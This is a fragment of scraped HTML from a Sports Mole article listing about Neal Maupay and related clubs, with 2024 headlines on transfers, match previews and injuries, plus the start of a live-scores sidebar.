src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/TVuy2X1vvLOv6HgU6KsLBJmGnZs=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F41%2Fpaul-pogba_1.jpg"  title="Pogba Provisionally Suspended For Anti-Doping Offence on October 5, 2024" alt="Pogba Provisionally Suspended For Anti-Doping Offence on October 5, 2024" width="87" height="65" /><div
class="l3t"><div>Paul Pogba &#039;in advanced talks&#039; with European club, could reunite with ex-Man United man</div> <span>A European club are reportedly in advanced talks over the January signing of Juventus midfielder Paul Pogba.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-10-09T17:23:00+00:00">Oct 9, 17:23</div> </a><a
title="Sports Mole previews Sunday&#039;s Ligue 1 clash between Lyon and Marseille, including predictions, team news and possible lineups." href="/football/lyon/preview/lyon-vs-marseille-prediction-team-news-lineups_553445.html" id="a_553445" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/fPmwtx0uDfWJCWoWtNpq3Bu7mzI=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F37%2Froberto-de-zerbi.jpg"  title="Marseille manager Roberto De Zerbi pictured on August 10, 2024" alt="Marseille manager Roberto De Zerbi pictured on August 10, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Lyon vs. Marseille - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Sunday's Ligue 1 clash between Lyon and Marseille, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-09-20T13:59:00+00:00">Sep 20, 13:59</div> </a><a
title="Chelsea and Mykhaylo Mudryk are reportedly desperate to part ways in January, where Marseille could try to sign the Ukrainian attacker on loan." href="/football/chelsea/transfer-talk/news/desperate-chelsea-attacker-seeking-january-exit-amid-ligue-1-interest_553251.html" id="a_553251" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/4kD53O_Ve3vnZUCZNd0vE2TK200=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F37%2Fenzo-maresca_1.jpg"  title="Chelsea head coach Enzo Maresca on September 14, 2024." alt="Chelsea head coach Enzo Maresca on September 14, 2024." width="87" height="65" /><div
class="l3t"><div>Chelsea transfer news: £88.5m attacker &#039;desperate&#039; for January exit</div> <span>Chelsea and Mykhaylo Mudryk are reportedly desperate to part ways in January, where Marseille could try to sign the Ukrainian attacker on loan.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-09-19T08:01:00+00:00">Sep 19, 08:01</div> </a><a
title="Marseille confirm that they have an agreement in place to sign former Juventus midfielder Adrien Rabiot as a free agent on a two-year contract." href="/football/arsenal/transfer-talk/news/the-saga-ends-rabiot-finds-new-club-as-remarkable-transfer-streak-continues_553019.html" id="a_553019" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/JSkonfBWtxaTkbphosG5leJ4Cpw=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F34%2Fadrien-rabiot.jpg"  title="France&#039;s Adrien Rabiot on July 9, 2024" alt="France&#039;s Adrien Rabiot on July 9, 2024" width="87" height="65" /><div
class="l3t"><div>Adrien Rabiot&#039;s next club confirmed after Arsenal, Man United transfer talk</div> <span>Marseille confirm that they have an agreement in place to sign former Juventus midfielder Adrien Rabiot as a free agent on a two-year contract.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-09-15T22:16:00+00:00">Sep 15, 22:16</div> </a><a
title="Sports Mole previews Saturday&#039;s Ligue 1 clash between Marseille and Nice, including predictions, team news and possible lineups." href="/football/marseille/preview/marseille-vs-nice-prediction-team-news-lineups_552717.html" id="a_552717" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/fPmwtx0uDfWJCWoWtNpq3Bu7mzI=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F37%2Froberto-de-zerbi.jpg"  title="Marseille manager Roberto De Zerbi pictured on August 10, 2024" alt="Marseille manager Roberto De Zerbi pictured on August 10, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Marseille vs. Nice - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Ligue 1 clash between Marseille and Nice, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-09-12T16:29:00+00:00">Sep 12, 16:29</div> </a><a
title="Follow Sports Mole&#039;s live coverage for all of the latest transfer news, done deals and rumours from summer 2024 deadline day." href="/football/man-utd/transfer-talk/live-updates/deadline-day-live-follow-every-transfer-rumour-and-done-deal-across-england-and-europe_551598.html" id="a_551598" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/FZYMfs8N02mnYgYXzeBQaG0pUmY=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F35%2Fivan-toney-raheem-sterling-deadline-day.png"  title=" Deadline Day on August 30, 2024" alt=" Deadline Day on August 30, 2024" width="87" height="65" /><div
class="l3t"><div>Deadline day LIVE! Transfer news and rumours as Arsenal advance with Sterling talks</div> <span>Follow <strong>Sports Mole</strong>'s live coverage for all of the latest transfer news, done deals and rumours from summer 2024 deadline day.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-08-29T23:00:00+00:00">Aug 29, 23:00</div> </a><a
title="Sports Mole previews Saturday&#039;s Ligue 1 clash between Toulouse and Marseille, including predictions, team news and possible lineups." href="/football/toulouse/preview/toulouse-vs-marseille-prediction-team-news-lineups_551583.html" id="a_551583" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/mYR8Vy-VoS7xeZQCWxDG9KxJUg4=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F07%2Fcarles-martinez.jpg"  title="Toulouse coach Carles Martinez reacts on February 15, 2024" alt="Toulouse coach Carles Martinez reacts on February 15, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Toulouse vs. Marseille - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Ligue 1 clash between Toulouse and Marseille, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-08-29T20:02:00+00:00">Aug 29, 20:02</div> </a><a
title="Neal Maupay comically responds to journalist Fabrizio Romano ahead of his reported £6m exit from Everton." href="/football/everton/transfer-talk/news/one-in-one-out-everton-on-verge-of-midfielder-signing-as-striker-nears-exit_551524.html" id="a_551524" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/t-hNq7BUKrsgnxiXNGw-oXyvbGA=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F35%2Fneal-maupay.jpg"  title="Neal Maupay on July 30, 2024" alt="Neal Maupay on July 30, 2024" width="87" height="65" /><div
class="l3t"><div>Neal Maupay comically responds to Fabrizio Romano ahead of &#039;£6m Everton exit&#039;</div> <span>Neal Maupay comically responds to journalist Fabrizio Romano ahead of his reported £6m exit from Everton.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-08-29T12:51:00+00:00">Aug 29, 12:51</div> </a><a
title="Brentford are reportedly showing an interest in re-signing Everton forward Neal Maupay, who is also attracting interest from French side Marseille." href="/football/brentford/transfer-talk/news/brentford-battling-ligue-1-giants-for-maupay_551182.html" id="a_551182" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/SVX6EpfCDTXmVELeb4FYoDTeqRk=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F01%2Fbrewol.JPG"  title="Brentford&#039;s Neal Maupay celebrates scoring against Wolverhampton Wanderers on January 5, 2024" alt="Brentford&#039;s Neal Maupay celebrates scoring against Wolverhampton Wanderers on January 5, 2024" width="87" height="65" /><div
class="l3t"><div>Brentford transfer news: Bees &#039;to battle&#039; Ligue 1 giants for Everton&#039;s Neal Maupay</div> <span>Brentford are reportedly showing an interest in re-signing Everton forward Neal Maupay, who is also attracting interest from French side Marseille.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-08-25T01:39:00+00:00">Aug 25, 01:39</div> </a><a
title="Sports Mole rounds up the latest transfer news and rumours, including Rabbi Matondo to Leeds United, Chris Bedia to Hull City and Abdoulaye Kamara to Portsmouth." href="/football/leeds-united/transfer-talk/news/transfer-news-and-rumours-today-matondo-to-leeds-bedia-to-hull_550877.html" id="a_550877" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/gKVa9b2XgUA4M6aAbDU6B_gK2RU=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F34%2Frabbi-matondo.jpg"  title="Rangers&#039; Rabbi Matondo on August 17, 2024" alt="Rangers&#039; Rabbi Matondo on August 17, 2024" width="87" height="65" /><div
class="l3t"><div>Transfer news and rumours today: Rabbi Matondo to Leeds, Chris Bedia to Hull</div> <span><strong>Sports Mole</strong> rounds up the latest transfer news and rumours, including Rabbi Matondo to Leeds United, Chris Bedia to Hull City and Abdoulaye Kamara to Portsmouth.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-08-21T14:46:00+00:00">Aug 21, 14:46</div> </a><a
title="Sports Mole rounds up the latest transfer news and rumours, including Paris FC&#039;s Mohamadou Kante to West Ham United and Everton turning down a loan offer for Neal Maupay. " href="/football/west-ham-united/transfer-talk/news/transfer-news-and-rumours-today-kante-to-west-ham-everton-reject-maupay-offer_550831.html" id="a_550831" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/xmo7HfltjZKaF653skeLDw4MTiA=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F31%2Fjulen-lopetegui.jpg"  title="West Ham United manager Julen Lopetegui pictured in July 2024" alt="West Ham United manager Julen Lopetegui pictured in July 2024" width="87" height="65" /><div
class="l3t"><div>Transfer news and rumours today: Kante to West Ham, Everton reject Maupay offer</div> <span><strong>Sports Mole</strong> rounds up the latest transfer news and rumours, including Paris FC's Mohamadou Kante to West Ham United and Everton turning down a loan offer for Neal Maupay. </span></div><div
class="timeago game_box_time game_box_time_l" title="2024-08-20T21:34:00+00:00">Aug 20, 21:34</div> </a><a
title="Premier League club Everton are reportedly leading several Spanish clubs in the race to sign Barcelona striker Vitor Roque." href="/football/everton/transfer-talk/news/pole-position-everton-best-placed-to-sign-barca-forward_550711.html" id="a_550711" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/VhUtjZ2TcUTLJ7LnaHjuqEONg24=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F26%2Fsean-dyche.jpg"  title="Everton manager Sean Dyche celebrates after the match on May 28, 2023 [IMAGO]" alt="Everton manager Sean Dyche celebrates after the match on May 28, 2023 [IMAGO]" width="87" height="65" /><div
class="l3t"><div>Everton transfer news: Toffees &#039;leading race&#039; for Barcelona forward</div> <span>Premier League club Everton are reportedly leading several Spanish clubs in the race to sign Barcelona striker Vitor Roque.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-08-18T19:38:00+00:00">Aug 18, 19:38</div> </a><a
title="Keep track of every Everton signing and sale during the 2024 summer transfer window with Sports Mole&#039;s comprehensive guide." href="/football/everton/transfer-talk/feature/everton-transfer-ins-and-outs-summer-2024_545775.html" id="a_545775" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/qQH0SZh57WZmZClbuZEgHwA7GKQ=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F19%2Fsean-dyche.jpg"  title="Everton manager Sean Dyche before the match on May 3, 2024" alt="Everton manager Sean Dyche before the match on May 3, 2024" width="87" height="65" /><div
class="l3t"><div>Everton transfer news: Every confirmed signing and exit for summer 2024</div> <span>Keep track of every Everton signing and sale during the 2024 summer transfer window with <strong>Sports Mole</strong>'s comprehensive guide.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-06-14T00:35:00+00:00">Jun 14, 00:35</div> </a><a
title="Keep track of every Brentford signing and sale during the 2024 summer transfer window with Sports Mole&#039;s comprehensive guide." href="/football/brentford/transfer-talk/feature/brentford-transfer-ins-and-outs-summer-2024_545771.html" id="a_545771" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/UGVSMS9JjnZdiahClKgumoD1f2c=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F23%2F52%2Fthomas-frank.jpg"  title="Brentford manager Thomas Frank before the match on December 27, 2023" alt="Brentford manager Thomas Frank before the match on December 27, 2023" width="87" height="65" /><div
class="l3t"><div>Brentford transfer news: Every confirmed signing and exit for summer 2024</div> <span>Keep track of every Brentford signing and sale during the 2024 summer transfer window with <strong>Sports Mole</strong>'s comprehensive guide.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-06-14T00:15:00+00:00">Jun 14, 00:15</div> </a><a
title="Brentford announce that Shandon Baptiste, Saman Ghoddos, Charlie Goode, Sergio Reguilon and Neal Maupay will all leave the club this summer." href="/football/brentford/transfer-talk/news/brentford-confirm-five-player-exits-at-end-of-season_544104.html" id="a_544104" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/3G04AEKqRSKNihyR8V2sk7ckBvI=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F17%2Fthomas-frank.JPG"  title="Brentford boss Thomas Frank looks dejected on April 27, 2024" alt="Brentford boss Thomas Frank looks dejected on April 27, 2024" width="87" height="65" /><div
class="l3t"><div>Brentford confirm five player exits at end of season</div> <span>Brentford announce that Shandon Baptiste, Saman Ghoddos, Charlie Goode, Sergio Reguilon and Neal Maupay will all leave the club this summer.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-05-20T00:16:00+00:00">May 20, 00:16</div> </a><a
title="Sports Mole previews Saturday&#039;s Premier League clash between Brentford and Fulham, including predictions, team news and possible lineups." href="/football/brentford/west-london-derby/preview/brentford-vs-fulham-prediction-team-news-lineups_542712.html" id="a_542712" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/ATGcxJePYrrIhZxK6o2qhsKeYZY=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F17%2Frodmun.JPG"  title="Fulham&#039;s Rodrigo Muniz celebrates scoring their first goal on April 27, 2024" alt="Fulham&#039;s Rodrigo Muniz celebrates scoring their first goal on April 27, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Brentford vs. Fulham - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Premier League clash between Brentford and Fulham, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-05-02T10:23:00+00:00">May 2, 10:23</div> </a><a
title="Brentford boss Thomas Frank provides an update on the fitness status of Ivan Toney and Aaron Hickey ahead of Saturday&#039;s Premier League meeting with Everton." href="/football/brentford/injury-news/news/frank-gives-toney-hickey-update-ahead-of-everton-clash_542225.html" id="a_542225" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9xjIF-jPBjOool19gaJAJwfuHA=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F15%2Fivan-toney.JPG"  title="Brentford&#039;s Ivan Toney on April 3, 2024" alt="Brentford&#039;s Ivan Toney on April 3, 2024" width="87" height="65" /><div
class="l3t"><div>Thomas Frank gives Ivan Toney, Aaron Hickey update ahead of Everton clash</div> <span>Brentford boss Thomas Frank provides an update on the fitness status of Ivan Toney and Aaron Hickey ahead of Saturday's Premier League meeting with Everton.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-04-26T01:10:00+00:00">Apr 26, 01:10</div> </a><a
title="Sports Mole previews Saturday&#039;s Premier League clash between Everton and Brentford, including predictions, team news and possible lineups." href="/football/everton/relegation-battle/preview/everton-vs-brentford-prediction-team-news-lineups_542129.html" id="a_542129" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/_17i-NGWudweeRcTYFNrdjJn6I4=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F17%2Fdominic-calvert-lewin.jpg"  title="Everton&#039;s Dominic Calvert-Lewin celebrates scoring their second goal on April 24, 2024" alt="Everton&#039;s Dominic Calvert-Lewin celebrates scoring their second goal on April 24, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Everton vs. Brentford - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Premier League clash between Everton and Brentford, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-04-25T17:41:00+00:00">Apr 25, 17:41</div> </a><a
title="Former Arsenal midfielder Matteo Guendouzi reportedly seals a permanent move to Italian giants Lazio from Marseille following a successful loan spell." href="/football/marseille/transfer-talk/news/former-arsenal-midfielder-seals-permanent-move-to-italian-giants_541825.html" id="a_541825" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/LtRlWiA07qi80Ghy1lwue6DBeeg=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F23%2F50%2Flazio.jpg"  title="Lazio&#039;s Matteo Guendouzi reacts on December 13, 2023" alt="Lazio&#039;s Matteo Guendouzi reacts on December 13, 2023" width="87" height="65" /><div
class="l3t"><div>Former Arsenal midfielder &#039;seals permanent move to Italian giants&#039;</div> <span>Former Arsenal midfielder Matteo Guendouzi reportedly seals a permanent move to Italian giants Lazio from Marseille following a successful loan spell.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-04-20T15:56:00+00:00">Apr 20, 15:56</div> </a><a
title="Sports Mole previews Wednesday&#039;s Premier League clash between Brentford and Brighton &amp; Hove Albion, including predictions, team news and possible lineups." href="/football/brentford/relegation-battle/preview/brentford-vs-brighton-prediction-team-news-lineups_540299.html" id="a_540299" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/zg7vYCestNlgMemNaSJEe0KZfvo=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F13%2Fdanny-welbeck.JPG"  title="Brighton &amp; Hove Albion&#039;s Danny Welbeck celebrates scoring their first goal with Tariq Lamptey and Jakub Moder on March 31, 2024" alt="Brighton &amp; Hove Albion&#039;s Danny Welbeck celebrates scoring their first goal with Tariq Lamptey and Jakub Moder on March 31, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Brentford vs. Brighton &amp; Hove Albion - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Wednesday's Premier League clash between Brentford and Brighton & Hove Albion, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-04-01T10:39:00+00:00">Apr 1, 10:39</div> </a><a
title="Sports Mole takes on One True Pairing for a Premier League predictions challenge in gameweek 29 of the 2023-24 season." href="/football/arsenal/prediction-competition/feature/premier-league-predictions-gameweek-29-one-true-pairing-vs-sports-mole_538937.html" id="a_538937" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/I2AqPZkGwCHhU0o5g2raiqMwtDg=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F11%2Fone-true-pairing-press-shot_1.jpg"  title="One True pairing press shot" alt="One True pairing press shot" width="87" height="65" /><div
class="l3t"><div>Premier League predictions gameweek 29: One True Pairing vs. Sports Mole</div> <span><Strong>Sports Mole</strong> takes on One True Pairing for a Premier League predictions challenge in gameweek 29 of the 2023-24 season.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-03-15T11:49:00+00:00">Mar 15, 11:49</div> </a><a
title="Sports Mole previews Saturday&#039;s Premier League clash between Arsenal and Brentford, including predictions, team news and possible lineups." href="/football/arsenal/title-race/preview/arsenal-vs-brentford-prediction-team-news-lineups_538364.html" id="a_538364" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/S7PyvH9MsF6VVwOjkON-eysvVSw=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F10%2Farswhi.JPG"  title="Arsenal&#039;s Ben White celebrates scoring their sixth goal on March 4, 2024" alt="Arsenal&#039;s Ben White celebrates scoring their sixth goal on March 4, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Arsenal vs. Brentford - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Premier League clash between Arsenal and Brentford, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-03-07T09:02:00+00:00">Mar 7, 09:02</div> </a><a
title="Mauricio Pochettino switches to a back three for Chelsea&#039;s Premier League fixture at Brentford on Saturday afternoon." href="/football/brentford/team-news/pochettino-changes-chelsea-system-for-brentford-game_538062.html" id="a_538062" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/nMIbNrNVdpN57MVgSDnyUTWJIfA=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F09%2Fmauricio-pochettino.JPG"  title="Chelsea manager Mauricio Pochettino on February 12, 2024" alt="Chelsea manager Mauricio Pochettino on February 12, 2024" width="87" height="65" /><div
class="l3t"><div>Team News: Mauricio Pochettino changes Chelsea system for Brentford game</div> <span>Mauricio Pochettino switches to a back three for Chelsea's Premier League fixture at Brentford on Saturday afternoon.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-03-02T14:03:00+00:00">Mar 2, 14:03</div> </a><a
title="Dominic Calvert-Lewin will seek to avoid setting a new unwanted club record which stretches back 37 years when Everton host West Ham United on Saturday." href="/football/everton/news/evertons-calvert-lewin-to-break-unwanted-37-year-record-against-west-ham_538017.html" id="a_538017" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/CDyFP9xh6HdvaS8NVt7PutWZMIM=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fdominic-calvert-lewin.jpg"  title=" Everton&#039;s Dominic Calvert-Lewin reacts on February 2, 2022" alt=" Everton&#039;s Dominic Calvert-Lewin reacts on February 2, 2022" width="87" height="65" /><div
class="l3t"><div>Everton&#039;s Dominic Calvert-Lewin to break unwanted 37-year record against West Ham United?</div> <span>Dominic Calvert-Lewin will seek to avoid setting a new unwanted club record which stretches back 37 years when Everton host West Ham United on Saturday.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-03-01T22:29:00+00:00">Mar 1, 22:29</div> </a><a
title="Sports Mole previews Saturday&#039;s Premier League clash between Brentford and Chelsea, including predictions, team news and possible lineups." href="/football/brentford/west-london-derby/preview/brentford-vs-chelsea-prediction-team-news-lineups_537847.html" id="a_537847" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/4FWtWbx1AaquPrnvr1auh3_UEUw=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F09%2Fconor-gallagher.JPG"  title="Chelsea&#039;s Conor Gallagher celebrates scoring their third goal with Nicolas Jackson and Cole Palmer on February 28, 2024" alt="Chelsea&#039;s Conor Gallagher celebrates scoring their third goal with Nicolas Jackson and Cole Palmer on February 28, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Brentford vs. Chelsea - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Premier League clash between Brentford and Chelsea, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-02-29T13:47:00+00:00">Feb 29, 13:47</div> </a><a
title="Sports Mole previews Saturday&#039;s Premier League clash between Everton and West Ham United, including predictions, team news and possible lineups." href="/football/everton/relegation-battle/preview/everton-vs-west-ham-prediction-team-news-lineups_537836.html" id="a_537836" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/5zzu_NjmV49LpeXFQkjTRp96SrU=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F09%2Fwesham.JPG"  title="West Ham United&#039;s Jarrod Bowen celebrates scoring their first goal on February 26, 2024" alt="West Ham United&#039;s Jarrod Bowen celebrates scoring their first goal on February 26, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Everton vs. West Ham United - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Premier League clash between Everton and West Ham United, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-02-29T11:29:00+00:00">Feb 29, 11:29</div> </a><a
title="Brentford defender Ben Mee picks up an injury in Monday&#039;s 4-2 defeat to West Ham United at the London Stadium." href="/football/brentford/injury-news/news/brentfords-mee-suffers-injury-in-west-ham-defeat_537645.html" id="a_537645" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/0EmKyFd-GwvnNfHfKtZ4xJoViMU=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F09%2Fben-mee.jpg"  title="Brentford&#039;s Ben Mee looks dejected after the match on February 20, 2024" alt="Brentford&#039;s Ben Mee looks dejected after the match on February 20, 2024" width="87" height="65" /><div
class="l3t"><div>Brentford&#039;s Ben Mee suffers injury in West Ham United defeat</div> <span>Brentford defender Ben Mee picks up an injury in Monday's 4-2 defeat to West Ham United at the London Stadium.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-02-27T01:43:00+00:00">Feb 27, 01:43</div> </a><a
title="Jarrod Bowen nets his first hat-trick in Premier League football as West Ham United end a pair of hoodoos with a 4-2 victory over fellow capital outfit Brentford." href="/football/west-ham-united/result/landmark-jarrod-bowen-hat-trick-helps-west-ham-overcome-brentford_537634.html" id="a_537634" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/5zzu_NjmV49LpeXFQkjTRp96SrU=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F09%2Fwesham.JPG"  title="West Ham United&#039;s Jarrod Bowen celebrates scoring their first goal on February 26, 2024" alt="West Ham United&#039;s Jarrod Bowen celebrates scoring their first goal on February 26, 2024" width="87" height="65" /><div
class="l3t"><div>Landmark Jarrod Bowen hat-trick helps West Ham United overcome Brentford</div> <span>Jarrod Bowen nets his first hat-trick in Premier League football as West Ham United end a pair of hoodoos with a 4-2 victory over fellow capital outfit Brentford.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-02-26T21:56:00+00:00">Feb 26, 21:56</div> </a></div></div><div
class="next_prev_black"><div
class="next_black"><a
href="/people/neal-maupay/page-2/">Next Page </a><span
class="next_black_arrow">&gt;</span></div></div></div><div
id="rhs-container"><div
id="rhs"><div
id="subNavPush" style="display:none;height:230px;">&nbsp;</div> <span
class="hide">rhs 2.0</span><div
class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a
name="livescores" href="/live-scores/"><img
src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"/></a></div><div
style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div
id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div
class="l_s_tab" id="l_s_22cl_tab-2_4485"><div
class="dTL"><a
href="/football/champions-league/fixtures.html"><strong>Champions League</strong></a></div><span
class="right dTR"><a
href="/football/champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
